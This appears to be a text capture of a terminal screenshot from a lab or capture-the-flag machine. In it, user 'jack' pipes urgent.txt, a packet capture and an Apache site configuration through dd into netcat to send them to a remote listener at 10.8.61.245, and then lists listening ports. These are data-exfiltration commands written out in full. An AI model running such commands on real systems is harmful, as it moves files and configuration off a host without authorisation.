 capture.pcap  urgent.txt
jack@ubuntu:/opt$ dd if=urgent.txt status=progress | nc 10.8.61.245 4444
0+1 records in
0+1 records out
388 bytes copied, 0.107972 s, 3.6 kB/s
jack@ubuntu:/opt$ dd if=capture.pcap status=progress | nc 10.8.61.245 4444
53+1 records in
53+1 records out
27247 bytes (27 kB, 27 KiB) copied, 0.00163418 s, 16.7 MB/s
jack@ubuntu:/opt$ cd /usr/lib/cgi-bin/
-bash: cd: /usr/lib/cgi-bin/: Permission denied
jack@ubuntu:/opt$ ls /usr/lib/cgi-bin/
ls: cannot open directory '/usr/lib/cgi-bin/': Permission denied
jack@ubuntu:/opt$ dd if=/etc/apache2/sites-enabled/000-default.conf status=progress | nc 10.8.61.245 444
4
4+1 records in
4+1 records out
2139 bytes (2.1 kB, 2.1 KiB) copied, 0.000782606 s, 2.7 MB/s
jack@ubuntu:/opt$ ss -tln
State      Recv-Q      Send-Q           Local Address:Port            Peer Address:Port     Process
LISTEN     0           511                    0.0.0.0:80                   0.0.0.0:*
LISTEN     0           32                     0.0.0.0:21                   0.0.0.0:*
LISTEN     0           4096             127.0.0.53%lo:53                   0.0.0.0:*
LISTEN     0           128                    0.0.0.0:22                   0.0.0.0:*
LISTEN     0           511                    0.0.0.0:41312                0.0.0.0:*
LISTEN     0           80                   127.0.0.1:3306                 0.0.0.0:*
jack@ubuntu:/opt$
64
ENG
04:15
03/20/2025